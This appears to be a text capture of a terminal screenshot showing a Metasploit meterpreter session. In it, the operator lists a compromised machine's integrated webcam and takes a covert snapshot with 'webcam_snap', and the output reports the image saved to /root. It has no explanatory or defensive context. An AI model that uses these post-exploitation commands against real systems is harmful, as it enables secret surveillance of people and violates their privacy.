 root : .ruby.bin
File Edit View Bookmarks Settings Help
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter > webcam_list
1: Integrated Webcam
meterpreter > webcam_snap
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /root/yxGSMosP.jpeg
/usr/bin/x-www-browser: /opt/metasploit/common/lib/libxml2.so
root : .ruby.bin